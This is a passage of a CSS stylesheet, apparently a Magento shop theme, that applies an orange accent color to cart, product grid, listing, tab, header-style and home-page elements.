.fotorama__active .fotorama__dot {
  border-color: #ff5500 !important;
  background-color: #ff5500;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #ff5500;
}
.cartpro-modal .cpmodal-button {
  background-color: #ff5500;
}
#btn-gallery:hover {
  background-color: #ff5500;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #ff5500;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #ff5500;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #ff5500;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #ff5500;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #cc4400;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #ff5500;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #ff5500;
}
.more-w .more-view:hover {
  color: #ff5500;
}
.cartpro-imageload {
  border-color: #ff5500 !important;
  color: #ff5500 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #ff5500;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #ff5500;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #ff5500;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #e64d00;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #ff5500;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #e64d00;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e64d00 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #ff5500;
  box-shadow: 0 0 0 1px #ff5500 inset;
  -webkit-box-shadow: 0 0 0 1px #ff5500 inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #ff5500 !important;
  border-left: 1px solid #ff5500 !important;
  border-right: 1px solid #ff5500 !important;
  background-color: #ff5500 !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #e64d00 !important;
  border-left: 1px solid #e64d00 !important;
  border-right: 1px solid #e64d00 !important;
  background-color: #e64d00 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #ff5500;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #ff5500 !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e64d00 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #ff5500;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #ff5500 !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e64d00 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #ff5500;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #ff5500;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #ff5500;
}
#price-slider .ui-slider-handle {
  color: #ff5500;
}
.block .block-title:before {
  background-color: #ff5500;
}
#sm_slider_price .ui-slider-range {
  background-color: #ff5500;
}
#sm_slider_price .ui-slider-handle {
  border-color: #ff5500;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #ff5500;
  border-color: #ff5500 !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #ff5500 !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #ff5500;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #ff5500;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.toolbar .pages .pages-items .item.current {
  background-color: #ff5500;
  border-color: #ff5500;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #ff5500;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #ff5500;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.detail-title:before {
  background-color: #ff5500;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #ff5500;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #ff5500 !important;
  background-color: #ff5500 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #ff5500;
}
.product-info-main .product-social-links .action:hover {
  border-color: #ff5500 !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #ff5500 !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #ff5500;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #ff5500;
}
.default-style .resp-tabs-list li.active {
  color: #ff5500;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #ff5500;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #ff5500;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #fff;
  background-color: #331913;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a {
  font-weight: bolder;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #fff;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #ff5500;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #ff5500;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5500;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #ff5500;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #ff5500;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #ff5500 !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5500;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #ff5500;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #ff5500;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #ff5500;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5500;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #ff5500;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #ff5500 !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #ff5500;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #ff5500;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #ff5500;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5500;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #ff5500;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #ff5500;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #ff5500;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #ff5500;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #ff5500;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5500;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #ff5500 !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #ff5500 !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #ff5500 !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #ff5500;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #ff5500;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #ff5500;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #ff5500;
  border-color: #ff5500;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #ff5500;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #ff5500;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #ff5500;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #ff5500;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #ff5500;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #ff5500;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #ff5500;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #ff5500;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #ff5500;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #ff5500;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5500 !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #ff5500 !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #ff5500;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #ff5500;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #ff5500;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5500;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #ff5500;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #ff5500 !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #ff5500 !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #ff5500;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #ff5500 !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #ff5500;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #ff5500;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #ff5500;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #ff5500;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #ff5500;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-7 .header-bottom {
  background-color: #ff5500;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #ff5500;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5500;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #ff5500 !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #ff5500;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #ff5500;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #ff5500 !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #ff5500;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #ff5500;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5500;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #ff5500 !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #ff5500;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #ff5500;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #ff5500 !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5500 !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #ff5500;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #ff5500 !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #ff5500;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #ff5500;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #ff5500;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5500;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #ff5500 !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5500 !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #ff5500;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #ff5500;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #ff5500;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #ff5500;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5500 !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #ff5500;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #ff5500;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #ff5500;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #ff5500;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #ff5500;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #ff5500;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #ff5500;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #ff5500;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #ff5500;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #ff5500;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #ff5500 !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #ff5500;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #ff5500 !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5500;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #ff5500 !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #ff5500 !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5500;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #ff5500;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #ff5500;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #ff5500;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #ff5500;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #ff5500;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5500;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #ff5500;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #ff5500;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #ff5500;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #ff5500;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #ff5500;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #ff5500;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #ff5500;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #ff5500;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #ff5500;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #ff5500;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #ff5500;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5500;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #ff5500;
}
.title-home-page:before {
  background-color: #ff5500;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #ff5500;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #ff5500;
}
.top-search ul li a:hover {
  color: #ff5500;
}
.collections .collect a {
  border-bottom: 2px solid #ff5500 !important;
}
.collections .collect a:hover {
  border-top: 1px solid #ff5500 !important;
  border-left: 1px solid #ff5500 !important;
  border-right: 1px solid #ff5500 !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #ff5500 !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #ff5500;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #ff5500;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #ff5500;
  border: #ff5500;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #ff5500;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.slider-brands .item a:hover {
